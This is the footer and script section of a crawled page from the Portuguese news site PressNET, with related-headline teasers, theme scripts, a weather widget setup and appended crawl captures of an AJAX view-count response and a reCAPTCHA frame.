            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/02/06/ricardo-rio-eleito-presidente-do-eixo-atlantico/"  rel="bookmark" class="td-image-wrap " title="Ricardo Rio eleito presidente do Eixo Atlântico" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ricardo-rio-1-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ricardo-rio-1-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ricardo-rio-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ricardo Rio eleito presidente do Eixo Atlântico" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/02/06/ricardo-rio-eleito-presidente-do-eixo-atlantico/"  rel="bookmark" title="Ricardo Rio eleito presidente do Eixo Atlântico">Ricardo Rio eleito presidente do Eixo Atlântico</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T03:13:56+00:00" >February 6, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/13/municipio-de-vieira-do-minho-implementa-sistema-inteligente-para-detecao-precoce-de-fugas-de-agua/"  rel="bookmark" class="td-image-wrap " title="Município de Vieira do Minho implementa sistema inteligente para deteção precoce de fugas de água" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/projeto-ada-imprensa-v01-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/projeto-ada-imprensa-v01-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/projeto-ada-imprensa-v01-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Município de Vieira do Minho implementa sistema inteligente para deteção precoce de fugas de água" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/13/municipio-de-vieira-do-minho-implementa-sistema-inteligente-para-detecao-precoce-de-fugas-de-agua/"  rel="bookmark" title="Município de Vieira do Minho implementa sistema inteligente para deteção precoce de fugas de água">Município de Vieira do Minho implementa sistema inteligente para deteção precoce...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T15:16:00+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6971796263051
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"20991\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "20991" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[7.9,46.2],"today_humidity":86,"today_wind_speed":[6,3.7],"today_min":[7.9,46.2],"today_max":[7.9,46.2],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1769040000,"day_name":"Thu","day_temp":[11,51],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Fri","day_temp":[7,45],"owm_day_index":8},{"timestamp":1769212800,"day_name":"Sat","day_temp":[8,47],"owm_day_index":16},{"timestamp":1769299200,"day_name":"Sun","day_temp":[13,55],"owm_day_index":24},{"timestamp":1769385600,"day_name":"Mon","day_temp":[12,54],"owm_day_index":32}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[20991]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"20991":76}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ekxkHlGbirSfHLhhhnu4Vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769044327945');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>